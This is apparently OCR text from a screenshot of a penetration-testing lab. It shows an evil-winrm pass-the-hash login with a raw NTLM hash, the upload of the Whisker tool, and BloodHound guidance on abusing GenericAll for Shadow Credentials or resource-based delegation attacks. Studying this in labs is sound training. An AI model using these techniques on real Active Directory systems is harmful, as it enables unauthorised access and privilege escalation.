 File Actions Edit View Help
└─$ evil-winrm -i 192.168.135.175 -u L.Livingstone -H 19a3a7550ce8c505c2d46b5e39d6f808
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Privilege Escalati... revshells.com
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Re
line
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> cd \programdata
*Evil-WinRM* PS C:\programdata> upload Whisker.exe
Info: Uploading /home/kali/OSEP/Resourced/Whisker.exe to C:\programdata\Whisker.exe
Data: 55976 bytes of 55976 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata>
RESOURCEDC.RE
GenericAll
L.LIVINGSTONE@RESOURCED.LOCAL
Windows Abuse
The GenericAll grants L.LIVINGSTONE@RESOURCED.LOCAL
the permission to write to the "msds-KeyCredentialLink"
attribute of RESOURCEDC.RESOURCED.LOCAL. Writing to this
property allows an attacker to create "Shadow Credentials" on
the object and authenticate as the principal using kerberos
PKINIT. This is equivalent to the "AddKeyCredentialLink" edge.
Alternatively, GenericAll on a computer object can be used to
perform a Resource-Based Constrained Delegation attack.
Shadow Credentials attack
To abuse the permission, use Whisker.